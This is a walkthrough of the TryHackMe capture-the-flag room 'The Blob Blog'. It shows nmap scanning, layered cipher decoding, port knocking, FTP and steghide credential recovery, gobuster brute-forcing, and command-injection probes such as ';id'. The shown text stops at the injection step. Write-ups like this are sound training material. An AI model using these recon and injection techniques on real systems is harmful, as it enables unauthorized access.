The Blob Blog TryHackMe Write Up

The Blob Blog is a medium rated room in TryHackMe by bobloblaw. It involves port knocking, decoding of different encrypted ciphers, command injection, binary reversing with ghidra, dynamic analysis of binary with gdb and using tar wildcard for privilege escalation.
Port Scan
All Port Scan
local@local:~/Documents/tryhackme/the_blob_blog$ nmap -p- --min-rate 10000 -oN initial -v 10.10.28.44
Nmap scan report for 10.10.28.44
Host is up (0.39s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
We only have two ports open.
HTTP Service on Port 80

Checking the source of the page
<!--
K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==
-->
<!--
Dang it Bob, why do you always forget your password?
I'll encode for you here so nobody else can figure out what it is:
HcfP8J54AK4
-->
Here we have a something which looks like base64 encoded string which can be identified by the trailing == and the other one has a encoded credentials for user bob.
Base58 Decoding
The string HcfP8J54AK4 is a base58 decoded string. So, I decoded it using cyberchef

I am using a random password as the rule in THM says to hide the sensitive information.
Bob : <base58-decoded-password>
Base64 Decoding
local@local:~/Documents/tryhackme/the_blob_blog$ echo 'K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==' | base64 -d
+[--->++<]>+.+++[->++++<]>.---.+++++++++.-[->+++++<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.-[->+++<]>-.--[--->+<]>--.+[---->+<]>+++.[->+++<]>+.-[->+++<]>.-[--->++<]>+.--.-----.[->+++<]>.------------.+[----->+<]>.--[--->+<]>.-[---->+<]>++.++[->+++<]>.++++++++++++.---------.----.+++++++++.----------.--[--->+<]>---.+[---->+<]>+++.[->+++<]>+.+++++++++++++.----------.-[--->+<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.--------.++++++.---------.--------.-[--->+<]>-.[->+++<]>+.+++++++++++.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>+.+++.+.------------.++++++++.-[++>---<]>+.+++++[->+++<]>.-.-[->+++++<]>-.++[-->+++<]>.[--->++<]>--.+++++[->+++<]>.---------.[--->+<]>--.+++++[->+++<]>.++++++.---.[-->+++++<]>+++.+[----->+<]>+.---------.++++.--.+.------.+++++++++++++.+++.+.+[---->+<]>+++.+[->+++<]>+.+++++++++++..+++.+.+[++>---<]>.++[--->++<]>..[->++<]>+.[--->+<]>+.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>--.+++++++.++++++.--.++++[->+++<]>.[--->+<]>----.+[---->+<]>+++.[-->+++<]>+.-----.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.++[-->+++<]>.-------.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.-----[->++<]>-.--[--->++<]>-.
After decoding, we get a different kind of cipher which I know to be a brainf**k language.
Decoding Brainf**K on dcode

Decoded Content
When I was a kid, my friends and I would always knock on 3 of our neighbors doors. Always houses 1, then 3, then 5!
This has a hint related to port knocking sequence. With port knocking if we make a request with specific port sequence, then the firewall rule will be run on the server which might be configured to open few other ports.
Port Knocking
I used telnet for the port knocking.We can also use nmap for the port knocking.
local@local:~/Documents/tryhackme/the_blob_blog$ telnet 10.10.66.148 1
Trying 10.10.66.148...
telnet: Unable to connect to remote host: Connection refused
local@local:~/Documents/tryhackme/the_blob_blog$ telnet 10.10.66.148 3
Trying 10.10.66.148...
telnet: Unable to connect to remote host: Connection refused
local@local:~/Documents/tryhackme/the_blob_blog$ telnet 10.10.66.148 5
Trying 10.10.66.148...
telnet: Unable to connect to remote host: Connection refused
Looking at the wireshark

Network Scan for all Ports
local@local:~/Documents/tryhackme/the_blob_blog$ nmap -p- --min-rate 10000 10.10.66.148 -v
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-20 10:06 +0545
Nmap scan report for 10.10.66.148
Host is up (0.36s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
445/tcp open microsoft-ds
5355/tcp filtered llmnr
8080/tcp open http-proxy
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 33.40 seconds
And this time, few other ports are open.
Detail Scan
local@local:~/Documents/tryhackme/the_blob_blog$ cat nmap/detail
# Nmap 7.80 scan initiated Thu Nov 19 15:53:28 2020 as: nmap -p21,22,80,445,8080 -A -oN nmap/detail -v 10.10.126.66
Nmap scan report for 10.10.126.66
Host is up (0.39s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e7:28:a6:33:66:4e:99:9e:8e:ad:2f:1b:49:ec:3e:e8 (DSA)
| 2048 86:fc:ed:ce:46:63:4d:fd:ca:74:b6:50:46:ac:33:0f (RSA)
| 256 e0:cc:05:0a:1b:8f:5e:a8:83:7d:c3:d2:b3:cf:91:ca (ECDSA)
|_ 256 80:e3:45:b2:55:e2:11:31:ef:b1:fe:39:a8:90:65:c5 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Werkzeug httpd 1.0.1 (Python 3.5.3)
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 19 15:54:50 2020 -- 1 IP address (1 host up) scanned in 82.36 seconds
Here on port 445 and 8080, HTTP service is running and FTP is running on port 21.
Port 21
local@local:~/Documents/tryhackme/the_blob_blog$ ftp 10.10.66.148
Connected to 10.10.66.148.
220 (vsFTPd 3.0.2)
Name (10.10.66.148:local): bob
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 3 1001 1001 4096 Jul 25 13:08 .
dr-xr-xr-x 3 1001 1001 4096 Jul 25 13:08 ..
-rw-r--r-- 1 1001 1001 220 Jul 25 13:07 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Jul 25 13:07 .bashrc
-rw-r--r-- 1 1001 1001 675 Jul 25 13:07 .profile
-rw-r--r-- 1 1001 1001 8980 Jul 25 13:07 examples.desktop
dr-xr-xr-x 3 65534 65534 4096 Jul 25 13:08 ftp
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 3 65534 65534 4096 Jul 25 13:08 .
dr-xr-xr-x 3 1001 1001 4096 Jul 25 13:08 ..
drwxr-xr-x 2 1001 1001 4096 Jul 28 15:05 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Jul 28 15:05 .
dr-xr-xr-x 3 65534 65534 4096 Jul 25 13:08 ..
-rw-r--r-- 1 1001 1001 8183 Jul 28 15:05 cool.jpeg
226 Directory send OK.
ftp> get cool.jpeg
local: cool.jpeg remote: cool.jpeg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cool.jpeg (8183 bytes).
226 Transfer complete.
8183 bytes received in 0.08 secs (102.0758 kB/s)
ftp>
We successfully log in as bob and the decoded password and downloaded a file called cool.jpeg.
Steghide to extract the content
local@local:~/Documents/tryhackme/the_blob_blog$ steghide extract -sf cool.jpeg
Enter passphrase:
steghide: could not extract any data with that passphrase!
We can not extract anything with empty passpharse. But its good to always check using steghide for jpeg files. And there was not much information on the metadata too.
HTTP Service on Port 445
 Another default page for Apache.
Another default page for Apache.
Checking the source
<!--
Bob, I swear to goodness, if you can't remember <steghide-password-redacted>
It's not that hard
-->
We get another password. So, I thought this might be the password for extracting contents from the jpeg file.
Steghide
local@local:~/Documents/tryhackme/the_blob_blog$ steghide extract -sf cool.jpeg
Enter passphrase:
wrote extracted data to "out.txt".
And this time we get a file back.
Content of out.txt
local@local:~/Documents/tryhackme/the_blob_blog$ cat out.txt
zcv:p1fd3v3amT@55n0pr
/bobs_safe_for_stuff
Here we get a link and something the looks like a username:password combination and looking at the cipher identifier online, this ciphertext might be encrypted using vigenere cipher.
visiting /bobs_safe_for_stuff
local@local:~/Documents/tryhackme/the_blob_blog$ curl http://10.10.66.148:445/bobs_safe_for_stuff
Remember this next time bob, you need it to get into the blog! I'm taking this down tomorrow, so write it down!
- <vigenere-cipher-key-redacted>
Looks like the username:password combination we found above is a username:password combination for bob and it is ciphered with the key <vigenere-cipher-key-redacted>
Decoding the content
 And we get a password for bob.
And we get a password for bob.
bob:<password-for-bob>
Checking Port 8080

And yet another Apache default page on port 8080. But there was nothing on the source this time.
Directory Bruteforce
local@local:~/Documents/tryhackme/the_blob_blog$ gobuster dir -u http://10.10.66.148:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x py,txt -t 50 -o gobuster/port8080.log
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.66.148:8080/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: py,txt
[+] Timeout: 10s
===============================================================
2020/11/20 10:28:54 Starting gobuster
===============================================================
/blog (Status: 302)
/login (Status: 200)
/review (Status: 200)
/blog1 (Status: 200)
/blog2 (Status: 200)
/blog3 (Status: 200)
Checking /login
 Lets login with the previous credentials for bob.
Lets login with the previous credentials for bob.
 And we login. Looking around the blog, we can view few blog posts, can submit the review and can see the last review that we submitted. So I started to play with the review if I can get command injection, so I tried payload like ;id, & id, but they are reflected as it is. Then I tried if there is some sort of SQL injection and many things. At last just id did the trick.
And we login. Looking around the blog, we can view few blog posts, can submit the review and can see the last review that we submitted. So I started to play with the review if I can get command injection, so I tried payload like ;id, & id, but they are reflected as it is. Then I tried if there is some sort of SQL injection and many things. At last just id did the trick.
Command injection
